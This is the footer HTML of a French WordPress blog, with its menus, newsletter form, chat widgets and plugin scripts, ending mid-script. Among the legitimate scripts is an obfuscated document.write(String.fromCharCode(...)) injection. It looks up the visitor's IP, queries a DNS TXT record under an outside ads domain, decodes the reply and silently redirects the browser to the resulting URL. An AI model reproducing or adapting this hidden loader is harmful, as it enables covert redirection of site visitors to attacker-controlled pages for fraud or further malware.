			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68860106 elementor-widget elementor-widget-wesper-section-title" data-id="68860106" data-element_type="widget" data-widget_type="wesper-section-title.default">
				<div class="elementor-widget-container">
			          <div class="jlcus_sec_title jl_sec_style8 jl_secf_title  no ">
            <div class="jlcus_sect_inner">
                                    <h2 class="jl-heading-text">            
                        <span>
                                                            Liens                                                     </span>            
                  </h2>
                                    
                              </div>                    
                      </div>                    
    		</div>
				</div>
				<div class="elementor-element elementor-element-5f848e6c elementor-widget elementor-widget-wesper-simple-menu" data-id="5f848e6c" data-element_type="widget" data-widget_type="wesper-simple-menu.default">
				<div class="elementor-widget-container">
			                
        <div class="jlcm--simple-menu widget_nav_menu jlcm-main-jl_menu_list" >            
            <ul id="menu-5f848e6c" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://blog.poledigital.net/category/digital/">Digital</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://blog.poledigital.net/category/education/">Éducation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14817"><a href="https://blog.poledigital.net/category/culture/">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14818"><a href="https://blog.poledigital.net/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14819"><a href="https://blog.poledigital.net/category/creativite/">Créativité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14820"><a href="https://blog.poledigital.net/category/astuces/">Astuces</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14821"><a href="https://blog.poledigital.net/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14822"><a href="https://blog.poledigital.net/category/voyages-et-decouvertes/">Voyages et découvertes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14823"><a href="https://blog.poledigital.net/category/economie/">Économie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14824"><a href="https://blog.poledigital.net/category/mode-et-tendances/">Mode et tendances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14825"><a href="https://blog.poledigital.net/category/marketing-et-communication-de-lediteur/">Marketing et communication</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14826"><a href="https://blog.poledigital.net/category/developpement-personnel-et-motivation/">Développement personnel et motivation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14827"><a href="https://blog.poledigital.net/category/divers/">Divers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14828"><a href="https://blog.poledigital.net/category/tourisme/">Tourisme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14829"><a href="https://blog.poledigital.net/category/musique/">Musique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14830"><a href="https://blog.poledigital.net/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15798"><a href="https://blog.poledigital.net/category/nouvelle-technologie/">Nouvelle Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15799"><a href="https://blog.poledigital.net/category/politique/">Politique</a></li>
</ul>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
    </div></div>                        </div>
                        <div class="jlc-col-md-4">
                        <div id="mc4wp_form_widget-4" class="widget widget_mc4wp_form_widget"><div class="widget-title"><h2 class="jl_title_c">Newsletter</h2></div><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-339 mc4wp-form-basic" method="post" data-id="339" data-name="Formulaire d&#039;abonnement" ><div class="mc4wp-form-fields"><p>
   Abonnez-vous à notre liste de diffusion pour recevoir des mises à jour quotidiennes directement dans votre boîte de réception. 
    <input type="email" name="EMAIL"
    placeholder="Entrer votre Email" >
</p>
<p>
    <input type="submit" value="Abonnez-vous">
</p>


</div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769428365" /><input type="hidden" name="_mc4wp_form_id" value="339" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>                        </div>
                                </div>
        </div>
    </div><div class="ft_s3">
        <div class="jlc-container">
            <div class="jlc-row bottom_footer_menu_text">
                <div class="jlc-col-md-12">
                    <div class="jl_ft_cw">                    
                    <div class="cp_txt">© Copyright 2023 - Tous les droits réservés à <a href="https://poledigital.net/" target="blank" rel="noopener noreferrer">Pôle Digital</a></div>                        
                                            <ul id="jl-menu-footer-menu" class="jl-menu-footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15328"><a href="https://blog.poledigital.net/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15329"><a href="https://blog.poledigital.net/a-propos-2/">A propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15330"><a href="https://blog.poledigital.net/contact/">Contact</a></li>
</ul>                                    </div>
                </div>
            </div>
        </div>
</div>
</footer>
<div id="go-top"><a href="#go-top"><i class="jli-up-chevron-1"></i></a></div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wesper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/647f4f7894cf5d49dc5c251c/1h28kss66';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/blog.poledigital.net"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https:\/\/blog.poledigital.net\/shop\/"}}]}</script><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-left qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
									<div class="qlwapp-header">
						<i class="qlwapp-close" data-action="close">&times;</i>
						<div class="qlwapp-description">
							<div class="qlwapp-description-container">
								<p>Nous vous remercions de votre intérêt pour notre entreprise. Pour obtenir des informations supplémentaires sur nos  services, veuillez nous contacter en utilisant le canal si dessous.</p>
<h3 style="font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0"></h3>
<p style="font-size: 14px">
							</div>
						</div>
					</div>
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="659974657" data-message="Bonjour à vous!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Pôle  Digital" src="https://blog.poledigital.net/wp-content/uploads/2020/10/Logo-fond-blanc-1.png">
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Whatsapp</span>
								<span class="qlwapp-name">Pôle  Digital</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="237659974657" data-message="Bonjour à vous!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://blog.poledigital.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.poledigital.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://blog.poledigital.net/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://blog.poledigital.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script src="https://blog.poledigital.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://blog.poledigital.net/?page_id=7658","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://blog.poledigital.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.1" id="wc-add-to-cart-js"></script>
<script src="https://blog.poledigital.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://blog.poledigital.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.1" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60d7a59487a3ff20acb7e68a601d61a6","fragment_name":"wc_fragments_60d7a59487a3ff20acb7e68a601d61a6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://blog.poledigital.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.1" id="wc-cart-fragments-js"></script>
<script src="https://blog.poledigital.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://blog.poledigital.net/wp-content/themes/wesper/js/cookie.min.js?ver=1.0.8" id="cookie-js"></script>
<script src="https://blog.poledigital.net/wp-content/themes/wesper/js/lazysizes.min.js?ver=1.0.8" id="lazysizes-js"></script>
<script src="https://blog.poledigital.net/wp-content/themes/wesper/js/glightbox.min.js?ver=1.0.8" id="glightbox-js"></script>
<script src="https://blog.poledigital.net/wp-content/themes/wesper/js/magnific-popup.min.js?ver=1.0.8" id="magnific-popup-js"></script>
<script id="wesper-custom-js-extra">
var jlParamsOpt = {"ajaxurl":"https://blog.poledigital.net/wp-admin/admin-ajax.php","opt_dark":""};
//# sourceURL=wesper-custom-js-extra
</script>
<script src="https://blog.poledigital.net/wp-content/themes/wesper/js/custom.js?ver=1.0.8" id="wesper-custom-js"></script>
<script src="https://blog.poledigital.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://blog.poledigital.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://blog.poledigital.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.1" id="wc-add-to-cart-variation-js"></script>
<script src="https://blog.poledigital.net/wp-content/plugins/wesper-function/inc/woocommerce/swatches/js/swatches.js?ver=1.0" id="wesper-swatches-js"></script>
<script src="https://blog.poledigital.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=9970b5c8c94b720844fe" id="qlwapp-js"></script>
<script defer src="https://blog.poledigital.net/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4" id="mc4wp-forms-api-js"></script>
<script src="https://blog.poledigital.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.1" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.poledigital.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.1" id="elementor-frontend-modules-js"></script>
<script src="https://blog.poledigital.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://blog.poledigital.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://blog.poledigital.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.1" id="share-link-js"></script>
<script src="https://blog.poledigital.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.1","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/blog.poledigital.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Shop &#8211; Pole Digital Blog","excerpt":"<p>This is where you can browse products in this store.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.poledigital.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.1" id="elementor-frontend-js"></script>
<script src="https://blog.poledigital.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.1" id="preloaded-modules-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.poledigital.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.poledigital.net/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
